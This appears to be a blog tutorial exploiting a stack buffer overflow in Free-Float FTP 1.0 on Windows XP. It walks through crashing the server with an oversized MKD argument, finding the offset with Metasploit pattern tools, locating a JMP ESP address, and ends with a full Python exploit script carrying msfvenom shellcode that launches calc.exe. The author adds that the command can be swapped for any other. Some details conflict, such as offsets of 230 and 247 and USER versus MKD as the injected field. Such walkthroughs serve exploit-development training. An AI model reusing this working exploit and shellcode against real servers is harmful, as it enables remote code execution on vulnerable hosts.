Free-Float FTP : Pop calc.exe via Stack Overflow.
Hello, today I planned to exploit a basic window application as the name suggest it’s a FTP (Free-Float v1.0) which is having a stack overflow in one of the parameters today we are going to use it to execute the shellcode and hopefully at the end of the post you will know how to exploit a basic windows application.
Requirements :
Windows XP SP-2/3
Kali Linux (For msfvenom shellcode generation)
Free-Float FTP v 1.0
So first we need to install immunity debugger, free float FTP on the windows XP machine.

This is how the free float FTP server looks like, while you are trying to ping a Windows XP machine you might not be able to ping it, because you need to disable the firewall to connect to it and exploit it.
Basic about FTP
There’s something we know as “anonymous user” on a FTP server which is much like the default credentials to access the FTP in this case it’s
anonymous : anonymous
Now let’s write a python script to connect to it.
So as the image above says my FTP is running on 192.168.1.100 and default FTP port 21
Python 2.7.1 (r271:86832, Nov 27 2010, 18:30:46) [MSC v.1500 32 bit (Intel)] on win32
Type "copyright", "credits" or "license()" for more information.
>>> import socket,sys
>>> s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
>>> port = 21
>>> s.connect(('192.168.1.100',21))
>>> s.recv(1024)
'220 FreeFloat Ftp Server (Version 1.00).\r\n'
>>> s.send("USER anonymous \n")
16
>>> s.recv(1024)
'331 Password required for anonymous .\r\n'
>>> s.send("PASS anonymous \n")
16
>>> s.recv(1024)
'230 User anonymous logged in.\r\n'
>>> junk = "A" * 1000
>>> s.send('MKD'+junk+'\n')
1004
>>> s.recv(1024)
"500 'MKDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA': command not u"
>>> s.send('QUIT \n')
6
>>> s.close
<bound method _socketobject.close of <socket._socketobject object at 0x00A66D50>>
>>>
So from the script above we can see after supplying USER anonymous and PASS anonymous we tried to create a directory by MKD <name> and after exiting we got an error.
Here the name is the payload which was 1000 * "A"
Let’s check the status of FTP on windows XP.

So as we can see that it crashed it means we know that the 1,000 A’s are sufficient to cause the overflow.
So next up, we need to figure out how much data goes to MKD <name> to over-ride the ESP
So for that I am going to use msf-pattern_create to create a unique length string that helps me identify the offset.
root@kali:~/POP-Calc# msf-pattern_create -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
Let’s use this as a payload to analyze where it crashes and to get an offset.
Now this is where the debugger comes in play, we need to attach Float FTP with the debugger to look at the stack.

Run the FTP and attach it to immunity debugger.

Once it’s loaded this is how it looks

Pane 1 shows the registers
Pane 2 shows the current instruction
Pane 3 shows the HEX dump
Let’s create a skeleton script
#!/usr/bin/python
import socket
import sys
junk ='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3A
c4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0
Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah
7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3A
k4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0
An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap
7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.1.100',21))
s.recv(1024)
s.send('USER '+junk+'\r\n')
After we run the program in immunity and hit exploit it crashes let’s look at ESP.
root@kali:~# msf-pattern_offset -q 37684136 [*] Exact match at offset 230
So now we know what’s the payload for ESP override. But we also know that the overflow occurs at 1000 * A . Let’s change the payload a bit.
Updated payload looks like
#!/usr/bin/python
import socket
import sys
junk = "A" * 230 + "BBBB" + "C" * (1000 - 264)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.1.100',21))
s.recv(1024)
s.send('USER '+junk+'\r\n')

Let’s adjust the padding a bit and make sure EIP is overriding as BBBB
After adjusting the padding we get to know that EIP hits BBBB at
junk = "A" * 230 + "BBBB" + "C" * (1000 - 264)
Next up you need to paste mona.py to the directory where immunity is installed inside the PyCommand folder
Now we are looking for a jmp ESP if you look in the screenshot above we need to put shellcode on ESP where C’s are residing and jmp to it
so we used !mona jmp -r esp and we see this
Now we are looking for SHELL32.dll in this case I am going to choose 0x7cb32d69.
better
let’s find JMP ESP in running immunity debugger
Now we are looking for SHELL32.dll in this case I am going to choose 7514D63F
The shellcode can be generated by using MSFvenom
Let’s add the address and insert the NOP properly to make it pop the calc.exe
After adjusting the padding and nops we get :
https://github.com/puckiestyle/python/blob/master/freefloatftp.py
#!/usr/bin/python
import socket
import sys
#eip = 0x7c9c167d
#msfvenom -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python --var-name shellcode EXITFUNC=thread
shellcode = b""
shellcode += b"\xba\x4a\x33\x95\xec\xda\xc1\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x31\x31\x53\x13\x83\xeb\xfc"
shellcode += b"\x03\x53\x45\xd1\x60\x10\xb1\x97\x8b\xe9\x41"
shellcode += b"\xf8\x02\x0c\x70\x38\x70\x44\x22\x88\xf2\x08"
shellcode += b"\xce\x63\x56\xb9\x45\x01\x7f\xce\xee\xac\x59"
shellcode += b"\xe1\xef\x9d\x9a\x60\x73\xdc\xce\x42\x4a\x2f"
shellcode += b"\x03\x82\x8b\x52\xee\xd6\x44\x18\x5d\xc7\xe1"
shellcode += b"\x54\x5e\x6c\xb9\x79\xe6\x91\x09\x7b\xc7\x07"
shellcode += b"\x02\x22\xc7\xa6\xc7\x5e\x4e\xb1\x04\x5a\x18"
shellcode += b"\x4a\xfe\x10\x9b\x9a\xcf\xd9\x30\xe3\xe0\x2b"
shellcode += b"\x48\x23\xc6\xd3\x3f\x5d\x35\x69\x38\x9a\x44"
shellcode += b"\xb5\xcd\x39\xee\x3e\x75\xe6\x0f\x92\xe0\x6d"
shellcode += b"\x03\x5f\x66\x29\x07\x5e\xab\x41\x33\xeb\x4a"
shellcode += b"\x86\xb2\xaf\x68\x02\x9f\x74\x10\x13\x45\xda"
shellcode += b"\x2d\x43\x26\x83\x8b\x0f\xca\xd0\xa1\x4d\x80"
shellcode += b"\x27\x37\xe8\xe6\x28\x47\xf3\x56\x41\x76\x78"
shellcode += b"\x39\x16\x87\xab\x7e\xf8\x65\x7e\x8a\x91\x33"
shellcode += b"\xeb\x37\xfc\xc3\xc1\x7b\xf9\x47\xe0\x03\xfe"
shellcode += b"\x58\x81\x06\xba\xde\x79\x7a\xd3\x8a\x7d\x29"
shellcode += b"\xd4\x9e\x1d\xac\x46\x42\xcc\x4b\xef\xe1\x10"
buffer = "\x90" * 16 + shellcode
evil = "A"*247 + "\x7D\x16\x9C\x7C" + buffer + "C"*(749-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.1.100',21))
s.send('USER anonymous\r\n');s.recv(1024)
s.send('PASS anonymous\r\n');s.recv(1024)
s.send('MKD ' + evil + '\r\n');s.recv(1024)
s.send('QUIT\r\n');s.close
Let’s see this in action.

Now you can change the exec CMD = <whatever> and get the execution.
reference used : https://medium.com/@codingkarma/free-float-ftp-pop-calc-exe-via-stack-overflow-3be11ce23570
video :
metasploit :
Author : Jacco Straathof